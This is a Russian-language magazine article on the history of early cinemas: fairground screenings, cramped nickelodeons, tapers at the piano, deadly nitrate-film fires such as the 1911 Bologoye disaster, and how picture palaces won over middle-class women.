</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fawful-cinemas%2F&#038;title=%D0%9F%D0%BE%D0%B6%D0%B0%D1%80%D0%BE%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%D0%B5%20%D1%81%D0%B0%D1%80%D0%B0%D0%B8%20%D1%81%D0%BE%C2%A0%D1%81%D1%82%D0%BE%D1%8F%D1%87%D0%B8%D0%BC%D0%B8%20%D0%BC%D0%B5%D1%81%D1%82%D0%B0%D0%BC%D0%B8%3A%20%D0%BA%D0%B0%D0%BA%20%D0%B1%D1%8B%D0%BB%D0%B8%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D1%8B%20%D0%BA%D0%B8%D0%BD%D0%BE%D1%82%D0%B5%D0%B0%D1%82%D1%80%D1%8B%20%D0%B2%C2%A0%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%B5%C2%A0XX%20%D0%B2%D0%B5%D0%BA%D0%B0%20%D0%B8%C2%A0%D1%87%D1%82%D0%BE%20%D0%BF%D1%80%D0%B5%D0%B2%D1%80%D0%B0%D1%82%D0%B8%D0%BB%D0%BE%20%D0%B8%D1%85%C2%A0%D0%B2%D0%BE%C2%A0%D0%B4%D0%B2%D0%BE%D1%80%D1%86%D1%8B%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fawful-cinemas%2F&#038;text=%D0%9F%D0%BE%D0%B6%D0%B0%D1%80%D0%BE%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%D0%B5%20%D1%81%D0%B0%D1%80%D0%B0%D0%B8%20%D1%81%D0%BE%C2%A0%D1%81%D1%82%D0%BE%D1%8F%D1%87%D0%B8%D0%BC%D0%B8%20%D0%BC%D0%B5%D1%81%D1%82%D0%B0%D0%BC%D0%B8%3A%20%D0%BA%D0%B0%D0%BA%20%D0%B1%D1%8B%D0%BB%D0%B8%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D1%8B%20%D0%BA%D0%B8%D0%BD%D0%BE%D1%82%D0%B5%D0%B0%D1%82%D1%80%D1%8B%20%D0%B2%C2%A0%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%B5%C2%A0XX%20%D0%B2%D0%B5%D0%BA%D0%B0%20%D0%B8%C2%A0%D1%87%D1%82%D0%BE%20%D0%BF%D1%80%D0%B5%D0%B2%D1%80%D0%B0%D1%82%D0%B8%D0%BB%D0%BE%20%D0%B8%D1%85%C2%A0%D0%B2%D0%BE%C2%A0%D0%B4%D0%B2%D0%BE%D1%80%D1%86%D1%8B%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>Между фокусниками и дрессированными медведями</b></h2>
<p>В первые годы своего существования кино мало напоминало то, что мы привыкли называть этим словом, и уж точно никому не пришло бы в голову считать его искусством. Историк кино Том Ганнинг в работе The Cinema of Attraction: Early Film, Its Spectator, and the Avant-Garde <a href="https://books.google.ru/books/about/The_Cinema_of_Attractions_Reloaded.html?id=GQOrSC7GzWMC&amp;redir_esc=y" rel="noopener noreferrer" target="_blank">придумал</a> для него термин <mark>«кино аттракционов»</mark>: первые фильмы действительно воспринимались как аттракцион, ярмарочная диковина.</p>
<h4><b>Зрители не приходили на какой-то конкретный фильм или актеров, не ждали, что им расскажут некую историю, </b><b>—</b><b> их завораживал сам факт оживших изображений.</b></h4>
<p>Да и показывали кино в первые годы после его изобретения не в кинотеатрах, а в мюзик-холлах и на ярмарках, где-то в перерыве между выступлениями фокусников, гимнастов и дрессированных медведей.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Kinoteatry-1.jpg" alt="" /><figcaption class="figure__caption">Синематограф на ярмарке в Ярославле. <a href="http://cinemafirst.ru/wp-content/uploads/2016/11/Синематограф-на-ярмарке-на-Сенной-площади-пл.Труда-в-Ярославле..jpg" rel="noopener noreferrer" target="_blank">Источник</a></figcaption></figure>
<p>На то, чтобы рассказывать истории, у первых фильмов не хватало ни времени, ни выразительных средств. У них были считаные минуты, чтобы впечатлить зрителя, поэтому в ход шли самые простые и проверенные приемы, способные мгновенно вызвать сильные эмоции. Благо и публика была такой неискушенной, что поразить ее было несложно. Как <a href="https://ssau.ru/files/resources/dis_protection/Ustyugova_V_V_Rannee_nemoe_kino.pdf" rel="noopener noreferrer" target="_blank">вспоминает</a> режиссер Евгений Иванов-Барков, в провинциальных российских городках зрители порой с криками вылетали из балагана, испугавшись несущегося на них с экрана поезда. Оно и понятно: во многие населенные пункты синематограф пришел раньше железных дорог.</p>
<p>Первые фильмы представляли собой, в сущности, кинохронику с довольно однообразной тематикой: «прибытие поезда», «пожарные», «парад», «выход с фабрики». Снимались светские мероприятия, приезды и путешествия членов царских фамилий, военная хроника, виды разных городов и стран. В первое время этого было достаточно, но вскоре сама по себе движущаяся картинка уже перестала удивлять. Кино усложняется, в нем появляются спецэффекты и мало-мальский сюжет.</p>
<h2><b>Амбар, простыня и пианино: как были устроены первые кинотеатры</b></h2>
<p>Довольно быстро кино отделяется от прочих «аттракционов» и становится самостоятельным видом досуга. Первые кинотеатры (и в Европе, и в России, и в Америке) появляются как грибы после дождя, тем более что они не требуют особенных вложений: всего-то надо арендовать помещение (подойдет даже амбар, магазин, склад), расставить скамейки и повесить на стену белую тряпку. Вот как режиссер Николай Анощенко <a href="https://hum.hse.ru/ditl/kino/cinema#pagetop" rel="noopener noreferrer" target="_blank">описывает</a> типичный российский «кинотеатр» тех времен:</p>
<figure class="figure figure--quote">
<blockquote><p>«Зрительный зал представлял собой пустую сараеобразную комнату с голыми грязноватыми стенами, на одной из которых был натянут кусок белой материи — экран. Перед ним на небольшом удалении — комнатка небольшая, далеко не отойдешь — три ряда простых деревянных скамеек для „сидячих мест“. Сзади еще оставалось небольшое пространство для владельцев более дешевых билетов, которые должны были смотреть фильм стоя».</p></blockquote>
</figure>
<h4><b>Публика вела себя непринужденно: грызли семечки, сплевывали шелуху себе под ноги и на головы впереди сидящих, курили, бросали на пол мусор, переругивались или вслух комментировали сюжет.</b></h4>
<p>Парижские кинотеатры, судя по <a href="https://www.livelib.ru/book/1000973984-velikij-nemoj-lui-foreste" rel="noopener noreferrer" target="_blank">воспоминаниям</a> кинооператора Луи Форестье, выглядели примерно так же: они тоже ютились в случайных помещениях вроде пивных, складов и магазинов. Ни фойе, ни зала ожидания не было: публика входила и выходила на протяжении всего сеанса. О качестве изображения говорить не приходилось: фильмы крутились вручную, часто сбивалась рамка или пленка просто рвалась.</p>
<p>В США новое развлечение распространялось с особенным размахом. В 1905 году в Питтсбурге, штат Пенсильвания, открылся первый <mark>никельодеон</mark> — дешевый кинотеатр, билет в который стоил всего пять центов («никель»). К 1908 году таких никельодеонов в Штатах <a href="https://www.amazon.com/Transformation-Cinema-1907-1915-History-American/dp/0520085345" rel="noopener noreferrer" target="_blank">насчитывалось</a> уже 8000, к 1914-му — 14 000, а общая посещаемость составляла до 7 млн человек в день.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Kinoteatry-2.jpg" alt="" /><figcaption class="figure__caption">Первый никельодеон. <a href="http://content.onliner.by/news/2014/09/default/3bfcc07e44771c6ea6625be08570df58.jpg" rel="noopener noreferrer" target="_blank">Источник</a></figcaption></figure>
<p>Продажа билетов в дешевые кинотеатры происходила без расчета количества мест, поэтому в залах постоянно была давка, «а также такая духота и скверный запах, что установленные электрические вентиляторы бессильны, и в зале царит настоящая банная атмосфера»<i>, </i><a href="https://ssau.ru/files/resources/dis_protection/Ustyugova_V_V_Rannee_nemoe_kino.pdf" rel="noopener noreferrer" target="_blank">цитирует</a> историк кино Вера Устюгова заметку из газеты 1909 года. Духоту, вызванную работой эфирно-кислородной горелки в кинопроекторе, усиливало то обстоятельство, что гардеробы в кинотеатрах обычно не предусматривались.</p>
<p>Программа длилась от 40 минут до часа, и в нее входило пять-шесть фильмов разных жанров: и видовые, и комические, и феерии, и драмы. После каждого — вынужденный антракт: киномеханику требовалось время, чтобы перезарядить аппарат. Стандартную программу <a href="https://hum.hse.ru/ditl/kino/cinema#pagetop" rel="noopener noreferrer" target="_blank">описал</a> в своих мемуарах актер Александр Жуков (орфография и пунктуация сохранены):</p>
<figure class="figure figure--quote">
<blockquote><p>«Сегодня в программе две жутких драмы. Обе французские. В одной показывается драма матери и несколько ее детей, доведенных нуждой до отчаяния.<b> </b></p>
<h4><b>В конце концов мать в слезах целует своих детей по очереди, прощается с ними, после чего вынимает из плиты жаровню с углем. Видимо образуя от несгоревших углей угар — семья корчится в предсмертных муках и на полу лежат трупы всей семьи.</b></h4>
<p>Картина кончена. Зрители потрясены, кое-кто плачет.</p>
<p>2-ая картина. Не так ясно помню содержание. Но, видимо, рабочий возвращаясь в свою семью спешит в дом, где находится его квартира где-то в верхнем этаже. Его радостно встречают ребятишки. Вот они уже все дома. Отец открывает окно, что-то чинит стоя на окне. Мгновение — и он теряет равновесие и падает во двор с высоты не то 5-го не то 6-го этажа и бездыханный лежит во дворе.</p>
<p>Прибегает плачущая жена и ребятишки. Семья в отчаянии.</p>
<p>Опять всхлипывание — мелькают платки.</p>
<p>Видовая. Красивое озеро типа Швейцарского. Плывет легкий парусник, навстречу медленно проплывает пассажирский пароход. Пассажиры машут платками.</p>
<p>Зрители умиляются красоте природы.</p>
<p>Комическая. Сплошной наворот трюков; падений, пощечин, драк, погоня, в общем ни смысла, ни сюжета. Публика хохочет. Сеанс окончен».</p></blockquote>
</figure>
<p>Репертуар менялся очень часто: чтобы зрители ходили в кино каждый день, им нужно было постоянно предлагать что-нибудь новое. Поэтому, <a href="http://www.kinozapiski.ru/ru/article/sendvalues/141/" rel="noopener noreferrer" target="_blank">вспоминает</a> один из первых русских киноинженеров Борис Дюшен, во многих кинотеатрах было принято совместное использование фильмов:</p>
<figure class="figure figure--quote">
<blockquote><p>«Одна программа шла в 4–5 театрах, причем часть, „открученная“ в первом театре, сейчас же на извозчике отвозилась во второй, из второго — в третий и т. д. Вконец затрепанные и исчерченные дождем фильмы продавались по дешевке в провинцию».</p></blockquote>
</figure>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Kinoteatry-3.jpg" alt="" /><figcaption class="figure__caption">Одна из первых кинореклам. <a href="https://kulturologia.ru/files/u22291/kinoteatr-3.jpg" rel="noopener noreferrer" target="_blank">Источник</a></figcaption></figure>
<p>Музыкальное сопровождение в 1900–1910-е годы обычно обеспечивали таперы, игравшие на видавшем виды расстроенном пианино. Никакого продуманного саундтрека не было: таперы, как <a href="https://hum.hse.ru/ditl/kino/cinema#pagetop" rel="noopener noreferrer" target="_blank">вспоминает</a> Николай Анощенко, «по какому-то неписаному правилу обычно при показе видовых картин играли вальсы, комические фильмы с погонями, драками и нелепицами иллюстрировали веселыми галопами и полечками, а вот под всякие сердцещипательные драмы играли всё, что приходило им на ум, причем очень часто действие ни по настроению, ни по ритму никак не увязывалось с музыкальным сопровождением». Иногда тапер вообще не видел, что происходит на экране, и тогда случалось, что трагическая сцена сопровождалась веселой бравурной музыкой. (Во избежание таких конфузов некоторые кинопроизводители стали всё-таки снабжать музыкантов партитурами — или хотя бы рекомендациями, что играть.)</p>
<p>Когда сюжеты фильмов еще больше усложнились, кинотеатры побогаче кроме музыкантов стали нанимать людей, ответственных за звуковые спецэффекты.</p>
<h4><b>Иногда применялся «закадровый голос», когда специальный человек (или </b><b>—</b><b> в целях экономии </b><b>—</b><b> сам владелец кинотеатра) по ходу фильма объяснял, что происходит на экране.</b></h4>
<p>А бывало, что владельцы кинотеатра распечатывали для зрителей что-то вроде либретто.</p>
<h2><b>Страх и ненависть в синематографе </b></h2>
<p>Но духота, грязь, стоячие места и неуместный аккомпанемент были далеко не самыми серьезными проблемами первых кинотеатров: всё это, по крайней мере, было не опасно для жизни. А вот упомянутые выше эфирно-кислородные горелки в кинопроекторах в сочетании с легко воспламеняющейся пленкой на основе нитроцеллюлозы представляли собой смертельно опасный тандем, особенно в тесных, переполненных залах.</p>
<p>Кинотеатры горели постоянно: в одном только Санкт-Петербурге в 1910 году случилось восемь таких пожаров. Самая крупная трагедия <a href="https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D0%B6%D0%B0%D1%80_%D0%B2_%D0%91%D0%BE%D0%BB%D0%BE%D0%B3%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC_%D0%BA%D0%B8%D0%BD%D0%B5%D0%BC%D0%B0%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B5" rel="noopener noreferrer" target="_blank">произошла</a> в 1911 году в Бологом. Маленький зал вольно-пожарного общества, где проходили киносеансы, в тот вечер был набит битком: люди стояли, сидели, теснились в проходах. Окна и запасные выходы накрепко закрыли, чтобы не просочились безбилетники. В итоге, когда огонь перекинулся с кинопленки на экран и декорации, а потом — на стоявшие тут же емкости с бензином, оказалось, что единственный путь на улицу — створка открывающейся внутрь двери в конце длинного, узкого и темного коридора.</p>
<p>Из 150 зрителей 64 погибли сразу же (большинство из них — дети), другие умерли от ожогов в больнице; общее число пострадавших превысило 100 человек. Только тогда были введены противопожарные правила по устройству и содержанию кинематографов: теперь их можно было открывать только в помещениях, расположенных не выше второго этажа, имеющих как минимум два выхода из зала на улицу и широкие проходы. В здании не должно было находиться аптек, складов и мастерских, где хранились горючие вещества, а окна запретили заколачивать или закрывать ставнями. Аналогичные меры примерно в это время вводились в других странах, где пожаров было не меньше.</p>
<h4><b>Но кроме физической угрозы, кинотеатры представляли опасность для общественной нравственности </b><b>—</b><b> по крайней мере, так считали поборники морали. Причем претензии они предъявляли не столько к репертуару, сколько к самому формату кинотеатров: когда молодые люди два часа сидят рядом в полной темноте, всякое может случиться!</b></h4>
<p>Историк кино Шелли Стэмп, написавшая обстоятельную книгу Movie-Struck Girls: Women and Motion Picture Culture after the Nickelodeon о женской аудитории первых кинотеатров, <a href="https://books.google.ru/books?id=j_1ZDwAAQBAJ&amp;printsec=frontcover&amp;source=gbs_atb#v=onepage&amp;q&amp;f=false" rel="noopener noreferrer" target="_blank">рассказывает</a>: в 1910-х годах в американском обществе развернулась целая кампания против синематографов. На этот период пришелся пик паники по поводу так называемого белого рабства — похищения женщин и принуждения их к занятию проституцией. На эту тему публиковались громкие статьи и социологические опросы, об этом писали художественные произведения и снимали множество фильмов. Женщинам внушали, что охотники за «живым товаром» снуют везде — на улицах, в магазинах, а особенно в кинотеатрах — и ждут зазевавшихся жертв. Потеряешь бдительность — тебя обманут или просто накачают наркотиками, а потом ты очнешься в борделе.</p>
<p>Правда, Стэмп <a href="https://books.google.ru/books?id=j_1ZDwAAQBAJ&amp;pg=PA47&amp;lpg=PA47&amp;dq=anna+howard+shaw+movie+theatres+stations+of+vice&amp;source=bl&amp;ots=-gNGeBZ9Vv&amp;sig=ACfU3U2qNNWw_oLATKbqKfM9JPRqxLn7vQ&amp;hl=en&amp;sa=X&amp;ved=2ahUKEwjut8uPzYPrAhXutYsKHdZPAZYQ6AEwAnoECAkQAQ#v=onepage&amp;q=anna%20howard%20shaw%20movie%20theatres%20stations%20of%20vice&amp;f=false" rel="noopener noreferrer" target="_blank">убеждена</a>, что большинство этих историй не более чем городские легенды (по крайней мере, применительно к кинотеатрам): в статьях о «белом рабстве» приводились чудовищные цифры, но никаких документальных свидетельств, что кто-то был похищен и продан в сексуальное рабство прямо из никельодеона, нет.</p>
<h4><b>Да, некоторые мужчины действительно искали в кинотеатре «легких знакомств», а некоторые девушки </b><b>—</b><b> спутников. Но намерения и тех и других были гораздо безобиднее, чем проституция и сексуальное рабство.</b></h4>
<p>По всей видимости, поборники морали просто не могли смириться с тем, насколько в XX веке упростились отношения между полами. Еще недавно желающим познакомиться молодым людям приходилось ждать, когда их друг другу официально представят, а все свидания проходили под бдительным надзором родственников. Кинотеатры, мюзик-холлы и прочие заведения дали им возможность знакомиться самостоятельно, общаться без свидетелей и — о ужас! — заниматься сексом. Но репутацию кинотеатрам вся эта шумиха действительно подпортила: создавалось впечатление, что приличной женщине опасно соваться туда в одиночку.</p>
<h2><b>Битва за средний класс: как кинотеатры возвращали себе доброе имя</b></h2>
<p>В 1910-х годах качество кинопродукции заметно улучшается. Фильмы уже не снимают «на коленке»; появляются прекрасно оборудованные студии, в производство вкладывают серьезные деньги. Только тогда стало понятно, что эта индустрия может быть золотой жилой.</p>
<p>Была лишь одна помеха: по-прежнему огромное предубеждение в обществе против кино и кинотеатров. Да, аудитория никельодеонов исчислялась миллионами, но, как <a href="https://books.google.ru/books?id=3O4S4LIfmpQC&amp;printsec=frontcover&amp;source=gbs_atb#v=onepage&amp;q&amp;f=false" rel="noopener noreferrer" target="_blank">замечает</a> Эйлин Боузер в книге The Transformation of Cinema, ее почти целиком составляли дети, подростки, иммигранты и рабочие. Многим представителям рабочего класса кинотеатры заменили походы в салун, который раньше был единственным доступным им видом досуга и способом социализации. (Современники даже ставили кинотеатрам в заслугу — или в вину, в зависимости от точки зрения говорящего, — банкротство и закрытие нескольких злачных заведений.)</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Kinoteatry-4.jpg" alt="" /><figcaption class="figure__caption">Один из никельодеонов и его посетители-дети. <a href="https://centuryfilmproject.files.wordpress.com/2015/03/nickelodeon-audience.jpg" rel="noopener noreferrer" target="_blank">Источник</a></figcaption></figure>
<p>Что до более привилегированных классов, то они продолжали считать кино примитивным развлечением для детей и необразованных «простолюдинов». Дурная репутация кинотеатров, с их грязью, теснотой, пожарами и вонью, усиливала эффект: «приличные люди» если и посещали такие места, то едва ли не тайком.</p>
<h4><b>Когда в Москве в 1911 году прошел первый съезд кинематографистов, газеты ядовито </b><a href="https://ssau.ru/files/resources/dis_protection/Ustyugova_V_V_Rannee_nemoe_kino.pdf" rel="noopener noreferrer" target="_blank"><b>писали</b></a><b>: «Будем надеяться, что в ближайшем времени у нас состоятся бурные „съезды“ содержателей чайных с граммофонами, уличных шарманщиков, фокусников, акробатов-шпагоглотателей, владельцев „Петрушек“, вожаков обезьян и т. п.».</b></h4>
<p>Вот примерно так и воспринимала кинематограф образованная публика, и заманить ее в никельодеоны было решительно невозможно.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Kinoteatry-5.jpg" alt="" /><figcaption class="figure__caption">Кинотеатр Parisiana, Санкт-Петербург (автор: Карл Булла). <a href="https://ic.pics.livejournal.com/kinocomedy/68170390/255798/255798_original.jpg" rel="noopener noreferrer" target="_blank">Источник</a></figcaption></figure>
<p>Кинотеатрам нужно было срочно сменить имидж, и уже в 1910-х они берутся за это всерьез: и в США, и во Франции, и в России, и в других странах <a href="https://www.amazon.com/Peepshow-Palace-David-Robinson/dp/0231103395" rel="noopener noreferrer" target="_blank">начинают</a> появляться настоящие кинодворцы. Это уже не бывшие склады с простыней на стене: новые кинотеатры открываются в специально спроектированных зданиях, их интерьеры сияют хрусталем и мрамором, залы просторны и подчеркнуто роскошны. Так, в блистательной Parisiana на Невском проспекте в Петербурге ложи были оборудованы отдельными городскими телефонами — невиданное чудо для 1914 года.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Kinoteatry-6.jpg" alt="" /><figcaption class="figure__caption">Один из первых «кинодворцов» в Чикаго, 1910. <a href="https://chicagology.com/wp-content/themes/revolution-20/chicagoimages/orpheumtheatreinterior.jpg" rel="noopener noreferrer" target="_blank">Источник</a></figcaption></figure>
<p>Кинодворцы с их огромными нарядными фойе, гардеробами и ресторанами ознаменовали новый подход к кинопросмотру: теперь в кино не забегали на полчаса прямо посреди сеанса, не снимая верхней одежды. Поход в такой кинотеатр — почти светское событие; здесь можно с комфортом провести весь вечер, сюда не стыдно прийти самому и пригласить друзей. Меняется и кодекс поведения зрителей: теперь от них ожидается, что они будут сидеть на месте в течение всего фильма, не комментировать происходящее вслух и не мешать окружающим.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Kinoteatry-7.jpg" alt="" /><figcaption class="figure__caption">Вестибюль кинотеатра «Мулен Руж», Санкт-Петербург (автор: Карл Булла). <a href="https://lh3.googleusercontent.com/proxy/VDybo0wl21-fJ61JdLh4fQCwAb6paigS_p0z3xuVjz9m71OKwA91YhCGtdRFH3qsX2J_UUTrHtyDDSuVUh_oovB8fo44iOYDayDzxFEnKIWjC3Y3L2Qqd4EPNtc" rel="noopener noreferrer" target="_blank">Источник</a></figcaption></figure>
<p>В попытке завоевать средний класс кинопроизводители сделали ставку на женщин, <a href="https://books.google.ru/books?id=j_1ZDwAAQBAJ&amp;dq=anna+howard+shaw+movie+theatres+stations+of+vice&amp;source=gbs_navlinks_s" rel="noopener noreferrer" target="_blank">пишет</a> Шелли Стэмп. От репутации низкопробного и безнравственного развлечения «для бедных» нужно было срочно избавляться, и сделать это было решено через матерей.</p>
<p>Так, когда в Нью-Гэмпшире в 1913 году открывался кинотеатр Star Theater, его владельцы разослали женщинам из окрестных районов персональные приглашения и бесплатные «билеты для леди». В них сообщалось, что «леди» и их семьи могут посещать Star без всяких опасений и быть уверенными в «учтивом обращении».</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Kinoteatry-8.jpg" alt="" /><figcaption class="figure__caption">Вход в кинотеатр «Мулен Руж». <a href="https://ic.pics.livejournal.com/kinocomedy/68170390/257025/257025_original.jpg" rel="noopener noreferrer" target="_blank">Источник</a></figcaption></figure>
<h4><b>Новые «дворцы кино» изо всех сил пытались откреститься от сомнительной славы никельодеонов, планируя инфраструктуру и расписание сеансов таким образом, чтобы домохозяйкам было удобно заглянуть туда в перерывах между шопингом, и обещая женщинам комфортную среду. </b></h4>
<p>Скажем, кинотеатр Princess Theater информировал потенциальных посетительниц, что семь рядов в их зале всегда будут зарезервированы «только для леди» во время дневных показов — чтобы дамы из «хорошего общества» были уверены, что им не придется соприкасаться локтями с кем попало.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Kinoteatry-9.jpg" alt="" /><figcaption class="figure__caption">Кинотеатр в Сиэтле. <a href="http://photos.cinematreasures.org/production/photos/25558/1315837779/large.jpg?1315837779" rel="noopener noreferrer" target="_blank">Источник</a></figcaption></figure>
<p>Специалисты по связям с общественностью <a href="https://books.google.ru/books?id=xEMQD2FrussC&amp;printsec=frontcover&amp;redir_esc=y#v=onepage&amp;q&amp;f=false" rel="noopener noreferrer" target="_blank">убеждали</a> женщин, что кинотеатры — это не просто респектабельный, но и общественно значимый вид досуга: «Нам очень нужна ваша протекция, ведь туда, куда пойдете вы, последуют ваши мужья и дети». Просто приходя в Star, женщины «помогали создать кинотеатр, где демонстрируются только достойные, высокоморальные, просветительские картины», подходящие для детей. Женщин объявили моральными авторитетами для своих семей и общества в целом; их наделили властью косвенно влиять на репертуар кинотеатров — и это не могло не льстить.</p>
<p>Понимая, что многие замужние дамы из «среднего класса» всё-таки не пойдут в кино без сопровождения (в конце концов, еще в XIX веке в развлекательных местах в одиночку появлялись только «дурные женщины», и этот стереотип был до сих пор силен), представители кинотеатров воздействовали на них с другой стороны — через их мужей. Мужчинам внушалась идея, что в новые кинотеатры можно без опаски приглашать мам, сестер, невест и жен; что это идеальный вариант как для семейного выходного, так и для романтического свидания. Что кинотеатры — это места, куда мужчины ходят не в одиночку или с приятелями, как раньше, а под руку с женщиной.</p>
<h4><b>Всё это призвано было поменять образ кинотеатров в общественном сознании: из «типично мужских» пространств, где женщинам некомфортно, и «заведений для знакомств», куда одинокие мужчины приходят кого-нибудь «подцепить», они должны были превратиться в места, куда приходят парами.</b></h4>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Kinoteatry-10.jpg" alt="" /><figcaption class="figure__caption">Кинодворец в Париже. <a href="https://tvkinoradio.ru/upload/ckeditor/article/images/1219px-Paris_-_Gaumont_Palace_-_1912.jpg" rel="noopener noreferrer" target="_blank">Источник</a></figcaption></figure>
<p>А свидания в кинотеатре должны были рассматриваться как нечто такое же платоническое и невинное, как поход в кино с матерью и сестрой, чтобы даже самые строгие родители не боялись отпустить на такое свидание дочь.</p>
<p>Удивительно, но реализовать эти идеи удалось быстрее, чем можно было ожидать. Уже к началу 1920-х годов кинотеатры избавились от своей сомнительной репутации и стали восприниматься как респектабельное и безопасное пространство — и это отношение сохраняется до сих пор.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/cinema/" rel="tag">кино</a><a href="https://knife.media/tag/history/" rel="tag">история</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fawful-cinemas%2F&#038;title=%D0%9F%D0%BE%D0%B6%D0%B0%D1%80%D0%BE%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%D0%B5%20%D1%81%D0%B0%D1%80%D0%B0%D0%B8%20%D1%81%D0%BE%C2%A0%D1%81%D1%82%D0%BE%D1%8F%D1%87%D0%B8%D0%BC%D0%B8%20%D0%BC%D0%B5%D1%81%D1%82%D0%B0%D0%BC%D0%B8%3A%20%D0%BA%D0%B0%D0%BA%20%D0%B1%D1%8B%D0%BB%D0%B8%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D1%8B%20%D0%BA%D0%B8%D0%BD%D0%BE%D1%82%D0%B5%D0%B0%D1%82%D1%80%D1%8B%20%D0%B2%C2%A0%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%B5%C2%A0XX%20%D0%B2%D0%B5%D0%BA%D0%B0%20%D0%B8%C2%A0%D1%87%D1%82%D0%BE%20%D0%BF%D1%80%D0%B5%D0%B2%D1%80%D0%B0%D1%82%D0%B8%D0%BB%D0%BE%20%D0%B8%D1%85%C2%A0%D0%B2%D0%BE%C2%A0%D0%B4%D0%B2%D0%BE%D1%80%D1%86%D1%8B%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fawful-cinemas%2F&#038;text=%D0%9F%D0%BE%D0%B6%D0%B0%D1%80%D0%BE%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%D0%B5%20%D1%81%D0%B0%D1%80%D0%B0%D0%B8%20%D1%81%D0%BE%C2%A0%D1%81%D1%82%D0%BE%D1%8F%D1%87%D0%B8%D0%BC%D0%B8%20%D0%BC%D0%B5%D1%81%D1%82%D0%B0%D0%BC%D0%B8%3A%20%D0%BA%D0%B0%D0%BA%20%D0%B1%D1%8B%D0%BB%D0%B8%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D1%8B%20%D0%BA%D0%B8%D0%BD%D0%BE%D1%82%D0%B5%D0%B0%D1%82%D1%80%D1%8B%20%D0%B2%C2%A0%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%B5%C2%A0XX%20%D0%B2%D0%B5%D0%BA%D0%B0%20%D0%B8%C2%A0%D1%87%D1%82%D0%BE%20%D0%BF%D1%80%D0%B5%D0%B2%D1%80%D0%B0%D1%82%D0%B8%D0%BB%D0%BE%20%D0%B8%D1%85%C2%A0%D0%B2%D0%BE%C2%A0%D0%B4%D0%B2%D0%BE%D1%80%D1%86%D1%8B%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/depressiya/">депрессия</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T12:15:40+03:00">12:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-razrabotali-servis-dlya-diagnostiki-depressii-cherez-analiz-golosa/">Российские ученые разработали сервис для диагностики депрессии через анализ голоса</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/geografiya/">география</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T11:20:33+03:00">11:20</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kakie-landshafty-skryvayutsya-pod-plotnymi-sloyami-lda-v-antarktide/">Исследование: какие ландшафты скрываются под плотными слоями льда в Антарктиде</a>        </div>
           <div class="widget-recent__content">
